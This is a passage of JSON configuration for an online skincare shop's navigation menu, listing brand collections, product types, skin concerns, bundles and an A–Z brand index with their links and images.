id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"623451439434","handle":"alastin","image":null,"title":"Alastin"}}},"menus":[]},{"id":"tmenu-menu-418910","setting":{"item_layout":"text","title":"Murad ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"210793660571","handle":"murad","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/20431428_10154748811137124_2664352473936055465_n.jpg?v=1596733515"},"title":"Murad"}}},"menus":[]},{"id":"tmenu-menu-934400","setting":{"item_layout":"text","title":"Jan Marini","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"607609094474","handle":"jan-marini","image":null,"title":"Jan Marini"}}},"menus":[]},{"id":"tmenu-menu-832056","setting":{"item_layout":"text","title":"Skinade ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"435005329","handle":"skinade","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/skinade.jpg?v=1501783354"},"title":"Skinade"}}},"menus":[]},{"id":"tmenu-menu-739403","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"425953873","handle":"heliocare","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/heliocare_collection_square.jpg?v=1494684058"},"title":"Heliocare"}},"menus":[]},{"id":"tmenu-menu-108927","setting":{"item_layout":"text","title":"Advanced Nutrition Programme","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"191380100","handle":"advanced-nutrition-programme","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/advanced_nutrition.jpg?v=1471085328"},"title":"Advanced Nutrition Programme"}}},"menus":[]},{"id":"tmenu-menu-227151","setting":{"item_layout":"text","title":"Dermaceutic","collection":{"id":"31321652","handle":"dermaceutic-skincare","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/dermaceutic_collection.jpg?v=1470068494"},"title":"Dermaceutic"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"31321652","handle":"dermaceutic-skincare","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/dermaceutic_collection.jpg?v=1470068494"},"title":"Dermaceutic"}}},"menus":[]},{"id":"tmenu-menu-290277","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"160878067802","handle":"skin-formulas","image":null,"title":"Skin Formulas"}},"menus":[]},{"id":"tmenu-menu-958314","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"402872697071","handle":"neostrata","image":null,"title":"Neostrata"}},"menus":[]},{"id":"tmenu-menu-539718","setting":{"item_layout":"text","title":"Dr. Levy","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"404355186927","handle":"dr-levy","image":null,"title":"Dr. Levy"}}},"menus":[]},{"id":"tmenu-menu-206951","setting":{"item_layout":"text","title":"Tan Organic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"272494854299","handle":"tan-organic","image":null,"title":"Tan Organic"}}},"menus":[]},{"id":"tmenu-menu-206610","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"90198212698","handle":"skingredients","image":null,"title":"Skingredients"}},"menus":[]},{"id":"tmenu-menu-319261","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"160884064346","handle":"hush-hush","image":null,"title":"Hush \u0026 Hush"}},"menus":[]},{"id":"tmenu-menu-509543","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"18495832091","handle":"yon-ka-paris-collection","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/yonka_logo.jpg?v=1517750212"},"title":"Yonka Paris"}},"menus":[]},{"id":"tmenu-menu-194944","setting":{"item_layout":"text","title":"Menu item"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-391169","setting":{"item_layout":"text","title":"DISCOVER IN SKINCARE","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","column_width":"2","disable_link":true},"menus":[{"id":"tmenu-menu-535860","setting":{"item_layout":"text","title":"View All Skincare ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"602277577034","handle":"all-products","image":null,"title":"All Products"}}},"menus":[]},{"id":"tmenu-menu-335874","setting":{"item_layout":"text","title":"Skincare Bundles","item_display":false,"url":{"type":{"id":"collection"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"}},"badge":true,"badge_text":"Trending","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-718729","setting":{"item_layout":"text","title":"Limited Edition Festive Gifts","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"652875333962","title":"Limited Edition Festive Gift Collection 2025","handle":"festive-gift-collection-2025"}},"badge":true,"badge_text":"Trending","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-410548","setting":{"item_layout":"text","title":"Best Sellers ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"407806771439","handle":"top-sellers","image":null,"title":"Top Sellers"}}},"menus":[]},{"id":"tmenu-menu-297410","setting":{"item_layout":"text","title":" New Arrivals ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"238562279579","handle":"new-at-swc","image":null,"title":"New at SWC"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=created-descending"}},"menus":[]},{"id":"tmenu-menu-277404","setting":{"item_layout":"text","title":"SkinCeuticals Bundles","item_display":false,"url":{"type":{"id":"link"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"},"link":"https:\/\/southwilliamclinic.com\/collections\/skinceuticals-bundles"},"badge":true,"badge_text":"Trending","badge_bg":"","badge_color":"#B78B38","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-243920","setting":{"item_layout":"text","title":"Skincare Sets ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"}}},"menus":[]},{"id":"tmenu-menu-389710","setting":{"item_layout":"text","title":"Pamper Boxes ","item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-759168","setting":{"item_layout":"text","title":"Subscription Boxes ","item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-668144","setting":{"item_layout":"text","title":"Build a Gift Box ","item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-493182","setting":{"item_layout":"text","title":"Skin Supplements ","item_content_alignment":"left","url":{"type":{"id":"collection"},"link":"supplements","collection":{"id":"644283302218","title":"Supplements","handle":"supplements"}}},"menus":[]},{"id":"tmenu-menu-418480","setting":{"item_layout":"text","title":"Skin Tech \u0026 Tools ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"232611283099","handle":"skin-accessories","image":null,"title":"Skin Accessories"}}},"menus":[]},{"id":"tmenu-menu-223774","setting":{"item_layout":"text","title":"Irish Skincare Brands ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"407780360431","handle":"irish-skincare-brands","image":null,"title":"Irish Skincare Brands"}}},"menus":[]},{"id":"tmenu-menu-452651","setting":{"item_layout":"text","title":"Gifting Suite ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/search?q=gifting\u0026type=page"}},"menus":[]},{"id":"tmenu-menu-384836","setting":{"item_layout":"text","title":"Shop less than €50 ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=created-descending\u0026filter.v.price.gte=\u0026filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-887574","setting":{"item_layout":"text","title":"Shop less than €100 ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=created-descending\u0026filter.v.price.gte=\u0026filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-413181","setting":{"item_layout":"text","title":"SKINCARE BUNDLES","disable_link":true,"item_display":true},"menus":[]},{"id":"tmenu-menu-332385","setting":{"item_layout":"text","title":"All Skincare Bundles","url":{"type":{"id":"collection"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"}}},"menus":[]},{"id":"tmenu-menu-919468","setting":{"item_layout":"text","title":"SkinCeuticals Bundles","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/collections\/skinceuticals-bundles"},"badge":true,"badge_text":"Bestseller","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-676352","setting":{"item_layout":"text","title":"Ultraceuticals Bundles","url":{"type":{"id":"collection"},"collection":{"id":"648696398154","title":"Ultraceuticals Bundles","handle":"ultraceuticals-bundles"}},"badge":true,"badge_text":"Trending","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-767243","setting":{"item_layout":"text","title":"Medik8 Bundles","url":{"type":{"id":"collection"},"collection":{"id":"643452469578","title":"Medik8 Bundles","handle":"medik8-bundles"}}},"menus":[]},{"id":"tmenu-menu-598327","setting":{"item_layout":"text","title":"ZO Bundles","url":{"type":{"id":"collection"},"collection":{"id":"643453256010","title":"ZO Skin Health Bundles","handle":"zo-skin-health-bundles"}}},"menus":[]},{"id":"tmenu-menu-702199","setting":{"item_layout":"text","title":"Environ Bundles \u0026 Gifts","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/collections\/environ-limited-edition-bundles-gifts"}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-967230","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_content_alignment":"left","column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"disable_link":true},"menus":[{"id":"tmenu-menu-979303","setting":{"item_layout":"text","title":"Skincare Bundles","item_display":false,"url":{"type":{"id":"collection"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"}},"badge":true,"badge_text":"Trending","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-197111","setting":{"item_layout":"text","title":"Cleansers ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=created-descending\u0026filter.p.product_type=Cleanser\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-551504","setting":{"item_layout":"text","title":"Toners \u0026 Mists ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=created-descending\u0026filter.p.product_type=Skin+Mist\u0026filter.p.product_type=Toner\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-615098","setting":{"item_layout":"text","title":"Serums ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Serums\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-351457","setting":{"item_layout":"text","title":"Moisturisers ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Moisturisers\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-431511","setting":{"item_layout":"text","title":"Antioxidants ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Antioxidant\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-747008","setting":{"item_layout":"text","title":"SPFs ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=SPFs\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-830309","setting":{"item_layout":"text","title":"Retinols ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Retinols\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-836766","setting":{"item_layout":"text","title":"Body Care","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Body+Care\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-453925","setting":{"item_layout":"text","title":"Lip Care ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Lip+Care\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-318112","setting":{"item_layout":"text","title":"Eye Care","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Eye+Care\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-545379","setting":{"item_layout":"text","title":"Neck Care ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Neck+Cream\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-261053","setting":{"item_layout":"text","title":"Masques ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-products?sort_by=best-selling\u0026filter.p.product_type=Masques\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-973075","setting":{"item_layout":"text","title":"Accessories","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Accessories\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-186118","setting":{"item_layout":"text","title":"Exfoliators \u0026 Scrubs ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Exfoliators\u0026filter.p.product_type=Scrubs\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-159922","setting":{"item_layout":"text","title":"MakeUp","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=MakeUp\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-397975","setting":{"item_layout":"text","title":"Skin Tech ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Skin+Tech\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-191032","setting":{"item_layout":"text","title":"Travel Sizes ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Travel+Sizes\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-252496","setting":{"item_layout":"text","title":"SHOP BY CONCERN","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"column_width":"2","disable_link":true,"item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-707542","setting":{"item_layout":"text","title":"Acne \u0026 Blemishes ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-395730","setting":{"item_layout":"text","title":"Ageing ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-269812","setting":{"item_layout":"text","title":"Dark Spots ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-533579","setting":{"item_layout":"text","title":"Dryness ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-423588","setting":{"item_layout":"text","title":"Dull Skin ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-588751","setting":{"item_layout":"text","title":"Fine Lines \u0026 Wrinkles ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-483359","setting":{"item_layout":"text","title":"Pigmentation ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-121964","setting":{"item_layout":"text","title":"Pores "},"menus":[]},{"id":"tmenu-menu-959681","setting":{"item_layout":"text","title":"Redness \u0026 Rosacea ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-413290","setting":{"item_layout":"text","title":"Scarring ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-432351","setting":{"item_layout":"text","title":"Sun Damage ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-265551","setting":{"item_layout":"text","title":"Tired Eyes "},"menus":[]},{"id":"tmenu-menu-359723","setting":{"item_layout":"text","title":"Uneven Skin Tone ","item_content_alignment":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-316777","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"badge":false,"hidden_desktop":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-180665","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Advanced+Nutrition+Programme\u0026filter.p.vendor=AlumierMD\u0026filter.p.vendor=Avene"}},"menus":[]},{"id":"tmenu-menu-718401","setting":{"item_layout":"text","title":"B","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-304052","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/shopsolar.myshopify.com\/collections\/all-products?sort_by=best-selling\u0026filter.p.vendor=Cellderma\u0026filter.p.vendor=Cosmedix\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-714955","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Dermaceutic\u0026filter.p.vendor=Dermalogica\u0026filter.p.vendor=Dr.+Levy\u0026filter.p.vendor=D%C3%A9esse+PRO\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-125314","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Environ\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-160894","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-786979","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-616186","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Heliocare\u0026filter.p.vendor=Hush+%26+Hush\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-320761","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Image+MD\u0026filter.p.vendor=Image+Skincare\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-704042","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Jane+Iredale\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-947243","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-819387","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-622770","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Medik8\u0026filter.p.vendor=Murad\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-535990","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Neostrata\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-491768","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Obagi\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-316248","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-111016","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-678134","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-619081","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Skin+Formulas\u0026filter.p.vendor=SkinCeuticals\u0026filter.p.vendor=Skinade\u0026filter.p.vendor=Skingredients\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-208832","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Tan+Organic\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-390326","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Ultraceuticals\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-917827","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-756272","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-244177","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-374734","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Yonka+Paris\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-971955","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=ZO+Skin+Health\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-988066","setting":{"item_layout":"text","title":"Brand Directory ","item_content_alignment":"left","column_width":"12","item_display":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":null,"link":"https:\/\/shopsolar.myshopify.com\/pages\/our-brands-1"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-739889","setting":{"item_layout":"image","title":"SKINCEUTICALS BUNDLES","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/1_539bba68-65fd-4ed1-bc2f-b640b7024cec.jpg?v=1750160358","image_position":"above","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"645288264010","title":"SkinCeuticals Bundles","handle":"skinceuticals-bundles"}},"item_display":true},"menus":[{"id":"tmenu-menu-394904","setting":{"item_layout":"image","title":"TAKE YOUR SKIN TEST","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/ae8b4a6f5f87a0d4504afbf1f14557f45ea2c12f30bfd1440379f7acc92058ed.jpeg","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"33150926938","handle":"image-skincare","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/imagecoll.png?v=1540335750"},"title":"Image 